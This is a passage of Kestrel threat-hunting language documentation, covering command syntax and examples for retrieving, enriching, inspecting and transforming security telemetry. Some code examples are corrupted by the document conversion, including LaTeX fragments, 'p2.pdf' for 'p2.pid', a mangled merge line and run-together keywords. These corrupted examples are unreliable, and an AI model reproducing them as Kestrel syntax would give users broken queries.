- A display object is something to be displayed by a Kestrel front end, for example, a Jupyter Notebook. It is not consumed by any of the following hunt steps. It only presents information from a hunt step to the user, such as a tabular display of entities in a variable, or an interactive visualization of entities.



## <span id="page-47-0"></span>**4.4.1 GET**

The command GET is a *retrieval* hunt step to match a Extended Centered Graph Pattern (ECGP) defined in *[Graph](#page-36-0) [Pattern and Matching](#page-36-0)* against a pool of entities and return a list of homogeneous entities (a subset of entities in the pool satisfying the pattern).

#### **Syntax**

returned\_variable = GET returned\_entity\_type [FROM entity\_pool] WHERE ecgp [time\_range]␣ ˓<sup>→</sup>[LIMIT limit]

- The returned\_entity\_type is specified right after the keyword GET.
- The entity\_pool is the pool of entities from which to retrieve data:
	- **–** The pool can be a data source, which has different types of *[entities](#page-28-0)* in the *[records](#page-28-1)* yielded/stored in that data source. For example, a data source could be a data lake where monitored logs are stored, an EDR, a firewall, an IDS, a proxy server, or a SIEM system. entity\_pool is the identifier of the data source, e.g.:
		- ∗ stixshifter://host101: EDR on host 101 via *[STIX-shifter Data Source Interface](#page-78-0)*.
		- ∗ https://a.com/b.json: sealed telemetry data in a STIX bundle.
	- **–** The pool can also be an existing Kestrel variable (all entities of the same type in that variable). In this case, entity\_pool is the variable name.
	- **–** In general, the FROM clause is required for a GET command. There is one exception: the Kestrel runtime remembers the last data source used in a GET command in a hunting session. If there already are GET commands with data source (not variable) as entity\_pool executed in the session, and the user wants to write a new GET command with the same data source, the FROM clause can be omitted (see examples in the next subsection). Note if the front-end allows out-of-order execution, e.g., executing the first cell after the second cell in Jupyter Notebook, Kestrel runtime will treat the GET command in the first (not the second) cell as the last GET command in this session.
- The ecgp in the WHERE clause describe the returned entities. Check out *[Graph Pattern and Matching](#page-36-0)* to learn ECGP and how to write a pattern.
- The time\_range is described in *[Time Range](#page-45-0)* with both absolute and relative time range syntax avaliable. This is optional, and Kestrel will try to specify a time range for the pattern with the following order (smaller number means higher priority):
	- 1. User-specified time range using the *[Time Range](#page-45-0)* syntax if provided.
	- 2. Time range from Kestrel variables in ECGP if exist.
	- 3. STIX-shifter connector default time range, e.g., last five minutes, if the *[STIX-shifter Data Source Interface](#page-78-0)* is used.
	- 4. No time range specified for the generated query to a data source.
- The limit is an optional argument that specifies the number of records to be returned by the GET query. In the current implementation, Kestrel will return limit observed-data records. The number of returned\_entity\_type records returned could be different because it depends on how many returned\_entity\_type records are included in the observed-data dataset.

Learn how to setup data sources via existing Kestrel data source interfaces such as *[STIX-shifter Data Source Interface](#page-78-0)* at *[Connect to Data Sources](#page-13-0)*. Read *[Kestrel Interfaces](#page-63-0)* to understand more about the abstraction of interface and how to develop new data source interfaces.

#### **Examples**

```
# get processes from host101 which has a parent process with name 'abc.exe'
procs = GET process FROM stixshifter://host101 WHERE parent_ref.name = 'abc.exe'
        START 2021-05-06T00:00:00Z STOP 2021-05-07T00:00:00Z
# get files from a sealed STIX bundle with hash 'dbfcdd3a1ef5186a3e098332b499070a'
# Kestrel allows to write a command in multiple lines
bins = GET fileFROM https://a.com/b.json
       WHERE hashes.MD5 = 'dbfcdd3a1ef5186a3e098332b499070a'
       START 2021-05-06T00:00:00Z STOP 2021-05-07T00:00:00Z
# get processes from the above procs variable with pid 10578 and name 'xyz'
# usually no time range is used when the entity pool is a varible
\text{procs2} = \text{GET process FROM process WHERE pid} = 10578 \text{ AND name} = 'xyz'# refer to another Kestrel variable in the WHERE clause (ECGP)
# Kestrel will infer time range from `procs2`; users can override it by providing one
\text{process} = \text{GET} process FROM procs WHERE \text{pid} = \text{process}. \text{pid}# omitting the FROM clause, which will be desugarred as 'FROM https://a.com/b.json'
process = GET process WHERE pid = 1234START 2021-05-06T00:00:00Z STOP 2021-05-07T00:00:00Z
```
# <span id="page-49-0"></span>**4.4.2 FIND**

The command FIND is a *retrieval* hunt step to return entities connected to a given list of entities.

### **Syntax**

```
returned_variable = FIND returned_entity_type RELATIONFROM input_variable [WHERE ecgp]␣
˓→[time_range] [LIMIT limit]
```
Kestrel defines two categories of relations: 5 sepcific relations and 1 generic relation. Specifc relations are directed, and the generic relation is non-directed. Details in the figure:



The Kestrel relation is largely based on the standard STIX data model, e.g., \_ref in STIX 2.0 and *SRO* in STIX 2.1. While STIX is extensible and a data source can bring their own mappings of custom relations, Kestrel only implements the relation supported in standard STIX to ensure its commonality. The good part is this automatically works on all [stix-shifter connectors,](https://github.com/opencybersecurityalliance/stix-shifter/blob/develop/OVERVIEW.md#available-connectors) which mostly follow standard STIX. The bad part is standard STIX does not define file read/write/create/delete by process, so these specific relations are missing currently. Users can use the generic relation to find a superset of related entities as a partial solution.

#### **Examples**

```
# find parent processes of processes in procs
parent_procs = FIND process CREATED procs
# find child processes of processes in procs
parent_procs = FIND process CREATED BY procs
# find network-traffic associated with processes in procs
nt = FIND network-traffic CREATED BY procs
# find processes associated with network-traffic in nt
ntprocs = FIND process CREATED network-traffic
# find source IP addresses in nt
src\_ip = FIND ipv4-addr CREATED nt
# find destination IP addresses in nt
src\_ip = FIND ipv4-addr ACCEPTED nt
# find both source and destination IP addresses in nt
src\_ip = FIND ipv4-addr LINKED nt
# find network-traffic which have source IP src_ip
ntspecial = FIND network-traffic CREATED BY src_ip
```
### **Limited ECGP in FIND**

The WHERE clause in FIND is an optional component to add constraints when generating low-level queries to data sources. Similar to the GET command, an *[ECGP](#page-41-0)* is used in the WHERE clause of FIND. However, one only needs to write the *extended subgraph* component in the ECGP in FIND. If there is a *centered subgraph* component in the ECGP in FIND, it will be discarded/abandoned in the evaluation, a.k.a., when Kestrel generates low-level queries. The design rationale:

- 1. In GET, the WHERE clause is the only place to describe constraints for the return variable.
- 2. In FIND, the major constraint for the return variable is provided by the *relation* already. The return variable connected from the input variable by a given relation is, in essence, an one-hop centered subgraph.
- 3. If the ECGP has centered subgraph component, it could conflict with the generated one-hop centered subgraph in the second point. So Kestrel discards the centered subgraph component in ECGP in FIND if exist.
- 4. The extended subgraph does not conflict with the relation in FIND, and it could give extra constraints to avoid unnecessary computation/transmision, so it is included in the low-level queries generated to the data source.

For example, the following is a fully valid FIND with ECGP:

```
# find parent processes of processes in procs
#
# the added WHERE clause limits the search to be performed against endpoint101
#
# if there are other endpoints data in the data source (used to get `procs`),
# they will not be matched against
#
```

```
# assume the process identifier such as pid is reused across endpoints,
# this will reduce false positives and avoid unnecessary computation/transmision
#
parent_procs_ww = FIND process CREATED procs
                  WHERE x-oca-asset: hostname = 'endpoint101'
```
If a user writes the following, it actually results the same as the above example:

```
# the centered subgraph `process:name = 'bash'` in the following command
# will be abandoned when executing, resulting parent_procs_ww2 == parent_procs_ww
parent_procs_ww2 = FIND process CREATED procs
                   WHERE name = 'bash' AND x-oca-asset:hostname = 'endpoint101'
```
If the user wants to match parent processes that are only bash, he/she needs a two-step huntflow:

```
parent_procs_ww = FIND process CREATED procs
                  WHERE x-oca-asset: hostname = 'endpoint101'
parent_procs_bash = parent_procs_ww WHERE name = 'bash'
```
#### **Time Range in FIND**

The time\_range is optional—Kestrel will infer time range from the input\_variable similarly to the time inference in *[Referring to a Variable](#page-42-0)* in an ECGP. The user needs to provide a *[Time Range](#page-45-0)* only if he/she wants to override the inferred time range from input\_variable.

*Example of overrode time range*: A service process run on a host for several days. The *[record](#page-28-1)* of the process creation/forking happends on day 1, while most of its activities happend on day 4-5. A hunt of the process starts covering day 4-5 with a few *[GET](#page-47-0)*. When the hunter wants to FIND the parent process of the service process, he/she retrieves nothing if he/she does not specify a time range (the process creation record is beside the inferred time range: day 4-5). The hunter can broaden and override the time range in the FIND command with a specified *[Time Range](#page-45-0)* to finally retrieve the parent process. No one (the hunter or Kestrel) knows when the process is created/forked, so it may take a few trial and error before the hunter broadens the time range in FIND large enough to retrieve the parent process. Sketches of the huntbook:

```
# some early hunt steps
nt = GET network-traffic
    FROM stixshifter://edp
     WHERE dst ref.value = '10.10.30.1'LAST 5 DAY
# it is OK to write this FIND without time range
# which only search for the time range of `nt` for any records of `p1`
p1 = FIND process CREATED nt
# then, `pp1` will be empty (if the process is created 10 days ago)
# - `p1` is assocaited with time range inferred from `nt` (last 5 days)
# - no record in the last 5 days is about process creation of `p1`
# - so Kestrel cannot grab anything about the parent process of `p1`
pp1 = FIND process CREATED p1
# alternatively, override the time range when retrieving data for `p2`
```

```
# telling Kestrel to search for all `p2` records within the last 10 days
p2 = FIND process CREATED nt LAST 10 DAY
# now the parent process will be discovered
pp2 = FIND process CREATED p2
```
#### **Limit in FIND**

The limit is an optional argument that specifies the number of records to be returned by the FIND query. In the current implementation, Kestrel will return limit observed-data records. The number of returned\_entity\_type records returned could be different because it depends on how many returned\_entity\_type records are included in the observed-data dataset.

#### **Relation With GET**

Both FIND and GET are *retrieval* hunt steps. GET is the most fundamental retrieval hunt step. And FIND provides a layer of abstraction to retrieve connected entities more easily than using the raw GET for this, that is, FIND can be replaced by GET in theory with some knowledge of *how to hunt*. Kestrel tries to focus threat hunters on *what to hunt* and automate the generation of *how to hunt* (see *[What is Kestrel?](#page-6-0)*). Finding connected entities requires knowledge on how the underlying records are connected, and Kestrel resolves the how for users with the command FIND.

In theory, you can replace FIND with GET and a parameterized STIX pattern when knowing how the underlying records are connected. In reality, this is not possible with STIX pattern in GET.

- The dereference of connection varies from one data source to another. The connection may be recorded as a reference attribute in a record like the \*\_ref attributes in STIX 2.0. It can also be recorded via a hidden object like the *SRO* object in STIX 2.1.
- STIX does not maintain entity identification across *[record](#page-28-1)* (STIX observation). It is unclear how to refer to an existing entity in a new STIX pattern, e.g., is the process from the forking and networking records/events/observations the same process even with the same pid? Kestrel uses comprehensive *[Entity Iden](#page-35-0)[tification](#page-35-0)* logic to identify entities across *[record](#page-28-1)*.

### **4.4.3 NEW**

The command NEW is a special *retrieval* hunt step to create entities directly from given data.

#### **Syntax**

returned\_variable = NEW [returned\_entity\_type] data

The given data can either be:

- A list of string [str]. If this is used, returned\_entity\_type is required. Kestrel runtime creates the list of entities based on the return type. Each entity will have one initial attribute.
	- **–** The name of the attribute is decided by the returned type.



- **–** The number of entities is the length of the given list of string.
- **–** The value of the initial attribute of each entity is the string in the given data.
- A list of dictionaries [{str: str}]. All dictionaries should share the same set of keys, which are attributes of the entities. If type is not provided as a key, returned\_entity\_type is required.

The given data should follow JSON format, for example, using double quotes around a string. This is different from a string in STIX pattern, which is surrounded by single quotes.

#### **Examples**

```
# create a list of processes with their names
newprocs = NEW process ["cmd.exe", "explorer.exe", "google-chrome.exe"]
# create a list of processes with a list of dictionaries
newvar = NEW [ {"type": "process", "name": "cmd.exe", "pid": "123"}
             , {"type": "process", "name": "explorer.exe", "pid": "99"}
             ]
# return entity type is required if not a key in the data
newvar2 = NEW process [ {"name": "abc.exe", "pid": "1234"}
                      , {"name": "ie.exe", "pid": "10"}
                      ]
```
## **4.4.4 APPLY**

The command APPLY is an *enrichment* hunt step to compute and add attributes to Kestrel variables, as well as generating visualization objects. This is called enrichment since the results of an external computation is merged back to a huntflow as new/updated attributes of the returned entities. The external computation, a.k.a., an analytics in Kestrel, can perform detection, threat intelligence enrichment, anomaly detection, clustering, visualization, or any computation in any language. This mechanism makes the APPLY command a foreign language interface to Kestrel.

#### **Syntax**

APPLY analytics\_identifier ON var1, var2, ... WITH x=abc, y=[1,2,3], z=varx.pid

- Input: The command takes in one or multiple Kestrel variables such as var1, var2.
- Arguments: The WITH clause specifies arguments used in the analytics.
	- **–** Arguments are provided in key-value pairs, split by ,.
	- **–** A value is either a literal string, quoted string (with escaped characters), list, or nested list.
	- **–** A list in a value is specified/wrapped by either () or [].
	- **–** A nested list in value will be flattened before passing to the analytics.
	- **–** A value can contain references to Kestrel variables. Like *[variable reference in ECGP](#page-42-0)*, an attribute of entities needs to be specified when a Kestrel variable is referred. Kestrel will de-reference the attribute/variable, e.g., z=varx.pid will enumerate all pid of variable varx, which may be unfolded to [4, 108, 8716], and the final argument is  $z=[4,108,8716]$  when passed to the analytics.
- Execution: The command executes the analytics specified by analytics\_identifier like docker:// ip\_domain\_enrichment or python://pin\_ip\_on\_map.

There is no limitation for what an analytics could do besides the input and output specified by its corresponding Kestrel analytics interface (see *[Kestrel Interfaces](#page-63-0)*). An analytics could run entirely locally and then just do a table lookup. It could reach out to the Internet like the VirusTotal service. It could perform real-time behavior analysis of binary samples. Based on specific analytics interfaces, some analytics can run entirely in the cloud, and the interface harvests the results to local Kestrel runtime.

Threat hunters can quickly wrap an existing security program/module into a Kestrel analytics. For example, creating a Kestrel analytics as a docker container and utilizing the existing Kestrel Docker Analytics Interface (check *[Docker Analytics Interface](#page-83-0)*). You can also easily develop new analytics interfaces to provide special running environments (check *[Kestrel Analytics Interface](#page-81-0)*).

Check *[Setup Kestrel Analytics](#page-14-0)* to learn more about setup/using Kestrel analytics.

- Output: The executed analytics could yield either or both of *(a)* data for variable updates, or *(b)* a display object. The APPLY command passes the impacts to the Kestrel session:
	- **–** Updating variable(s): The most common enrichment is adding/updating attributes to input variables (existing entities). The attributes can be, yet not limited to:
		- ∗ Detection results: The analytics performs threat detection on the given entities. The results can be any scalar values such as strings, integers, or floats. For example, malware labels and their families could be strings, suspicious scores could be integers, and likelihood could be floats. Numerical data can be used by later Kestrel commands such as SORT. Any new attributes can be used in the WHERE clause of the following GET commands to pick a subset of entities.
		- ∗ Threat Intelligence (TI) information: Commonly known as TI enrichment, for example, Indicator of Comprise (IoC) tags.
		- ∗ Generic information: The analytics can add generic information that is not TI-specific, such as adding software description as new attributes to software entities based on their name attributes.
	- **–** Kestrel display object: An analytics can also yield a display object for the front end to show. Visualization analytics yield such data such as our python://pin\_ip\_on\_map analytics that looks up the geolocation of IP addresses in network-traffic or ipv4-addr entities and pin them on a map, which can be shown in Jupyter Notebooks.
- There is no *new* return variable from the command.

#### **Community-Contributed Kestrel Analytics**

The community-contributed Kestrel analytics are in the [kestrel-analytics repo,](https://github.com/opencybersecurityalliance/kestrel-analytics/) covering detection, TI enrichment, information lookup, visualization, machine learning, and more. They can be invoked either through the Docker or the Python analytics interface. More in *[Setup Kestrel Analytics](#page-14-0)*.

#### **Examples**

```
# A visualization analytics:
# Finding the geolocation of IPs in network traffic and pin them on a map
nt = GET network-traffic FROM stixshifter://idsX WHERE dst-port = 80APPLY docker://pin_ip ON nt
# A beaconing detection analytics:
# a new attribute "x_beaconing_flag" is added to the input variable
APPLY docker://beaconing_detection ON nt
# A suspicious process scoring analytics:
# a new attribute "x_suspiciousness" is added to the input variable
procs = GET process FROM stixshifter://server101 WHERE parent_ref.name = 'bash'
APPLY docker://susp_proc_scoring on procs
# sort the processes
procs_desc = SORT procs BY x_suspiciousness DESC
# get the most suspicous ones
procs_sus = GET process FROM procs WHERE x_suspiciousness > 0.9
# A domain name lookup analytics:
# a new attribute "x_domain_name" is added to the input variable for its dest IPs
APPLY docker://domain_name_enrichment ON nt
```
### **4.4.5 INFO**

The command INFO is an *inspection* hunt step to show details of a Kestrel variable.

#### **Syntax**

INFO varx

The command shows the following information of a variable:

- Entity type
- Number of entities
- Number of records
- Entity attributes
- Indirect attributes
- Customized attributes
- Birth command
- Associated datasource

• Dependent variables

The attribute names are especially useful for users to construct DISP command with ATTR clause.

#### **Examples**

```
# showing information like attributes and how many entities in a variable
nt = GET network-traffic FROM stixshiftter://idsX WHERE dst-port = 80INFO nt
```
#### **4.4.6 DISP**

The command DISP is an *inspection* hunt step to print attribute values of entities in a Kestrel variable. The command returns a tabular display object to a front end, for example, Jupyter Notebook.

#### **Syntax**

```
DISP [TIMESTAMPED(varx)|varx]
     [WHERE ecgp]
     [ATTR attribute1, attribute2, ...]
     [SORT BY attibute [ASC|DESC]]
     [LIMIT l [OFFSET n]]
```
- The optional transform TIMESTAMPED retrieves the first\_observed timestamped for each observation of each entity in varx. More is discussed in *[Variable Transforms](#page-34-0)*.
- The optional clause WHERE specifies an ECGP (defined in *[Graph Pattern and Matching](#page-36-0)*) as filter. Only the centered subgraph component (not extended subgraph) of the ECGP will be processed for the DISP command.
- The optional clause ATTR specifies which list of attributes you would like to print. If omitted, Kestrel will output all attributes.
- The optional clause SORT BY specifies which attribute to use to to order the entities to print.
- The optional clause LIMIT specifies an upper limit on the number of entities to print.
- The command deduplicates rows. All rows in the display object are distinct.
- The command goes through all records/logs in the local storage about entities in the variable. Some records may miss attributes that other records have, and it is common to see empty fields in the table printed.
- If you are not familiar with the data, you can use INFO to list all attributes and pick up some attributes to write the DISP command and ATTR clause.

#### **Examples**

```
# display <source IP, source port, destination IP, destination port>
nt = GET network-traffic FROM stixshiftter://idsX WHERE dst-port = 80DISP nt ATTR src_ref.value, src_port, dst_ref.value, dst_port
# display process pid, name, and command line
procs = GET process FROM stixshifter://edrA WHERE parent_ref.name = 'bash'
DISP procs ATTR pid, name, command_line
```
# display the timestamps from observations of those processes: DISP TIMESTAMPED(procs) ATTR pid, name, command\_line

## **4.4.7 DESCRIBE**

The command DESCRIBE is an *inspection* hunt step to show descriptive statistics of a Kestrel variable attribute.

#### **Syntax**

```
DESCRIBE varx.attr
```
The command shows the following information of an numeric attribute:

- count: the number of non-NULL values
- mean: the average value
- min: the minimum value
- max: the maximum value

The command shows the following information of other attributes:

- count: the number of non-NULL values
- unique: the number of unique values
- top: the most freqently occurring value
- freq: the number of occurrences of the top value

#### **Examples**

```
# showing information like unique count of src_port
nt = GET network-traffic FROM stixshifter://idsX WHERE dst\_port = 80DESCRIBE nt.src_port
```
## **4.4.8 SORT**

The command SORT is a *transformation* hunt step to reorder entities in a Kestrel variable and output the same set of entities with the new order to a new variable. While the SORT clause in DISP only alters the order of entities once for the display, the SORT command reorders the entities (in a variable) in the store of the session, thus all follow-up commands using the variable will see entities in the updated order. Most Kestrel commands are order insensitive, yet an entity-order-sensitive analytics can be developed and invoked by APPLY.

#### **Syntax**

newvar = SORT varx BY attribute [ASC|DESC]

- attribute is an attribute name like pid or x\_suspicious\_score (after running the [Suspicious Process Scor](https://github.com/opencybersecurityalliance/kestrel-analytics/tree/release/analytics/suspiciousscoring)[ing analytics\)](https://github.com/opencybersecurityalliance/kestrel-analytics/tree/release/analytics/suspiciousscoring) if varx is process.
- By default, data will be sorted by descending order. The user can specify the direction explicitly such as ASC: ascending order.

#### **Examples**

```
# get network traffic and sort them by their destination port
nt = GET network-traffic FROM stixshifter://idsX WHERE dst_ref_value = '1.2.3.4'
ntx = SORT nt BY dst_port ASC
# display all destination port and now it is easy to check important ports
DISP ntx ATTR dst_port
```
### **4.4.9 GROUP**

The command GROUP is a *transformation* hunt step to group entities based on one or more attributes as well as computing aggregated attributes for the aggregated entities.

#### **Syntax**

```
aggr_var = GROUP varx BY attr1, attr2... [WITH aggr_fun(attr3) [AS alias], ...]
aggr_var = GROUP varx BY BIN(attr, bin_size [time unit])... [WITH aggr_fun(attr3) [AS␣
\rightarrowalias], ...]
```
- Numerical and timestamp attributes may be "binned" or "bucketed" using the BIN function. This function takes 2 arguments: an attribute, and an integer bin size. For timestamp attributes, the bin size may include a unit.
	- **–** DAYS or d
	- **–** MINUTES or m
	- **–** HOURS or h
	- **–** SECONDS or s
- If no aggregation functions are specified, they will be chosen automatically. In that case, attributes of the returned entities are decorated with a prefix unique\_ such as unique\_pid instead of pid.
- When aggregations are specified without alias, aggregated attributes will be prefixed with the aggregation function such as min\_first\_observed.
- Support aggregation functions:
	- **–** MIN: minimum value
	- **–** MAX: maximum value
	- **–** AVG: average value
	- **–** SUM: sum of values
- **–** COUNT: count of non-null values
- **–** NUNIQUE: count of unique values

#### **Examples**

```
# group processes by their name and display
procs = GET process FROM stixshifter://edrA WHERE parent_ref.name = 'bash'
aggr = GROUP procs BY name
DISP aggr ATTR unique_name, unique_pid, unique_command_line
# group network traffic into 5 minute buckets:
conns = GET network-traffic FROM stixshifter://my_ndr WHERE src_ref.value LIKE '%'
conns_ts = TIMESTAMPED(conns)
conns_binned = GROUP conns_ts BY BIN(first_observed, 5m) WITH COUNT(src_port) AS count
```
### **4.4.10 SAVE**

The command SAVE is a *flow-control* hunt step to dump a Kestrel variable to a local file.

#### **Syntax**

SAVE varx TO file\_path

- All records of the entities in the input variable (*[data table](#page-34-1)*) will be packaged in the output file.
- The suffix of the file path decides the format of the file. Currently supported formats:
	- **–** .csv: CSV file.
	- **–** .parquet: parquet file.
	- **–** .parquet.gz: gzipped parquet file.
- It is useful to save a Kestrel variable into a file for analytics development. The *[Docker Analytics Interface](#page-83-0)* actually does the same to prepare the input for a docker container.

#### **Examples**

```
# save all process records into /tmp/kestrel_procs.parquet.gz
procs = GET process FROM stixshifter://edrA WHERE parent_ref.name = 'bash'
SAVE procs TO /tmp/kestrel_procs.parquet.gz
```
### **4.4.11 LOAD**

The command LOAD is a *flow-control* hunt step to load data from disk into a Kestrel variable.

#### **Syntax**

newvar = LOAD file\_path [AS entity\_type]

- The suffix of the file path decides the format of the file. Current supported formats:
	- **–** .csv: CSV file.
	- **–** .parquet: parquet file.
	- **–** .parquet.gz: gzipped parquet file.
- The command loads records for the same type of entities. If there is no type column in the data, the returned entity type should be specified in the AS clause.
- Using SAVE and LOAD, you can transfer data between hunts.
- A user can LOAD external Threat Intelligence (TI) records into a Kestrel variable.

#### **Examples**

```
# save all process records into /tmp/kestrel_procs.parquet.gz
procs = GET process FROM stixshifter://edrA WHERE parent_ref.name = 'bash'
SAVE procs TO /tmp/kestrel_procs.parquet.gz
# in another hunt, load the processes
pload = LOAD /tmp/kestrel_procs.parquet.gz
# load suspicious IPs from a threat intelligence source
# the file /tmp/suspicious_ips.csv only has one column `value`, which is the IP
susp_ips = LOAD /tmp/suspicious_ips.csv AS ipv4-addr
# check whether there is any network-traffic goes to susp_ips
nt = GET network-traffic
    FROM stixshifter://idsX
     WHERE dst_ref.value = susp_ips.value
```
### **4.4.12 ASSIGN**

The command ASSIGN is an *flow-control* hunt step to copy data from one variable to another.

#### **Syntax**

```
newvar = oldvar
newvar = TIMESTAMPED(oldvar)
newvar = oldvar [WHERE ecgp] [ATTR attr1,...] [SORT BY attr] [LIMIT n [OFFSET m]]
```
- The first form simply assigns a new name to a variable.
- In the second form, newver has the additional first observed attribute than oldvar.
- In the third form, oldvar will be filtered and the result assigned to newvar.
- ecgp in WHERE is ECGP defined in *[Graph Pattern and Matching](#page-36-0)*. Only the centered subgraph component (not extended subgraph) of the ECGP will be processed for the ASSIGN command.
- attr and attr1 are entity attributes defined in *[Entity and Variable](#page-31-1)*.
- n and m are integers.

#### **Examples**

```
# copy procs
copy_of_procs = procs# filter conns for SSH connections
ssh_conns = conns WHERE dst_port = 22
# get URLs with their timestamps
ts_urls = TIMESTAMPED(urls)
# filter procs for WMIC commands with timestamps
wmic_procs = TIMESTAMPED(procs) WHERE command_line LIKE '%wmic%'
# WHERE clause examples
p2 = procs WHERE pid IN (4, 198, 2874)p3 = procs WHERE pid = p2.pdfp4 = \text{process} WHERE pid IN (p2.pid, 8888, 10002)
p5 = procs WHERE pid = p2.pdf. AND name = "explorer.exe"
```
## **4.4.13 MERGE**

The command MERGE is a *flow-control* hunt step to union entities in multiple variables.

#### **Syntax**

merged\_var = var1 + var2 + var3 + ...

- The command provides a way to merge hunt flows.
- All input variables to the command should share the same entity type.

**Examples**

```
# one TTP matching
procsA = GET process FROM stixshifter://edrA WHERE parent_ref.name = 'bash'
# another TTP matching
procsB = GET process FROM stixshifter://edrA WHERE binary_ref.name = 'sudo'
# merge results of both
\text{process} = \text{process} + \text{process}# further hunt flow
APPLY docker://susp_proc_scoring ON procs
```
### **4.4.14 JOIN**

The command JOIN is an advanced *flow-control* hunt step that works on entity records directly for comprehensive entity connection discovery.

#### **Syntax**

newvar = JOIN varA, varB BY attribute1, attribute2

- The command takes in two Kestrel variables and one attribute from each variable. It performs an inner join on all records of the two variables regarding their joining attributes.
- The command returns entities from varA that share the attributes with varB.
- The command keeps all attributes in varA and add attributes from varB if not exists in varA.

#### **Examples**

```
procsA = GET process FROM stixshifter://edrA WHERE name = 'bash'
procsB = GET process WHERE binary_ref.name = 'sudo'
# get only processes from procsA that have a child process in procsB
procsC = JOIN procsA, procsB BY pid, parent_ref.pid
# an alternative way of doing it without knowing the reference attribute
procsD = FIND process CREATED procsB
procsE = GET process FROM procsD WHERE pid = procsA.pid
```
#### **Comment**

A momment in Kestrel start with # to the end of the line. Kestrel does not define multi-line comment blocks currently.

# <span id="page-63-0"></span>**4.5 Kestrel Interfaces**

As a threat hunting language, Kestrel is designed to access a variety of data sources and execute encapsulated analytics in every possible way, besides assembling retrieval, transformational, enriching, and inspective *[hunt steps](#page-29-0)* into *[huntflows](#page-30-1)*. In another word, Kestrel deals with different data sources in its retrieval hunt steps as well as different analytics in its enriching hunt steps. It is important to have an abstraction to be *adaptable* and *extensible* for data sources and analytics—the design of Kestrel interfaces.

